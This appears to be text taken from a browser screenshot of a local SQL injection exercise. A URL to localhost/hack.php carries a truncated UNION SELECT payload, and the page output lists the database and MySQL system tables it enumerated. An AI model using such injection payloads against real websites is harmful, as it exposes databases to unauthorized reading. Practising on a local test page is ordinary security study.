 Add New Post - Marti
SQL Injections
localhost/hack.php?q=
localhost/hack.php?q='+'1'%20UNION%20SELECT%20table_name%20AS%2
PHP
stanford Algorithms
MIBs Challenges
BSPR
TheBlacksheep
chess_software: BASE TABLE
chess_softwareDeveloper: BASE TABLE
chess_softwareLanguages: BASE TABLE
chess_tournamentPlayers: BASE TABLE
chess_tournaments: BASE TABLE
chess_userOpenID: BASE TABLE
chess_users: BASE TABLE
badge: BASE TABLE
category: BASE TABLE
copurchased: BASE TABLE
product: BASE TABLE
movies: BASE TABLE
users: BASE TABLE
db: BASE TABLE
event: BASE TABLE
func: BASE TABLE
general_log: BASE TABLE
help_category: BASE TABLE
help_keyword: BASE TABLE
help_relation: BASE TABLE
help_topic: BASE TABLE
host: BASE TABLE
ndb_binlog_index: BASE TABLE
plugin: BASE TABLE
proc: BASE TABLE
procs_priv: BASE TABLE
proxies_priv: BASE TABLE
servers: BASE TABLE
slow_log: BASE TABLE
tables_priv: BASE TABLE